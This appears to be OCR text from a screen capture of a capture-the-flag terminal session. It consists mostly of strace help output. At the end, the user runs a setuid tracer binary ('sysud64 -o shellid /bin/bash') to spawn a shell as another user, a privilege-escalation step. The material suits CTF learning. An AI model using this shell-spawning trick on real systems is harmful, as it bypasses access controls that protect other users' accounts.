 Aplicativos Locais Terminal 26 de jun 19:49 00:24:36 1
ssh /home/ctf
ssh /home/ctf dark@flagXpwn: ~
-T print time spent in each syscall
-x print non-ascii strings in hex
-xx print all strings in hex
-y print paths associated with file descriptor arguments
-yy print protocol specific information associated with socket file descriptors
Statistics:
-c count time, calls, and errors for each syscall and report summary
-C like -c but also print regular output
-O overhead set overhead for tracing syscalls to OVERHEAD usecs
-S sortby sort syscall counts by: time, calls, name, nothing (default time)
-w summarise syscall latency (default is system time)
Filtering:
-e expr a qualifying expression: option=[!]all or option=[!]val1[,val2]...
options: trace, abbrev, verbose, raw, signal, read, write, fault
-P path trace accesses to path
Tracing:
-b execve detach on execve syscall
-D run tracer process as a detached grandchild, not as parent
-f follow forks
-ff follow forks with output into separate files
-I interruptible
1: no signals are blocked
2: fatal signals are blocked while decoding syscall (default)
3: fatal signals are always blocked (default if '-o FILE PROG')
4: fatal signals and SIGTSTP (^Z) are always blocked
(useful to make 'strace -o FILE PROG' not stop on ^Z)
Startup:
-E var remove var from the environment for command
-E var=val put var=val in the environment for command
-p pid trace process with process id PID, may be repeated
-u username run command as username handling setuid and/or setgid
Miscellaneous:
-d enable debug output to stderr
-v verbose mode: print unabbreviated argv, stat, termios, etc. args
-h print help message
-V print version
bash-4.4$ touch shellid
bash-4.4$ /usr/bin/sysud64 -o shellid /bin/bash
bash-4.4$ ls
date id shellid vi whoami
bash-4.4$ id
uid=1000(ud64) gid=1000(ud64) groups=1000(ud64)
bash-4.4$ ls
date id shellid vi whoami
bash-4.4$ ls
date id shellid vi whoami
bash-4.4$ /usr/bin/sysud64 -o shellid /bin/sh
sh-4.4$
sh-4.4$
System wide
User session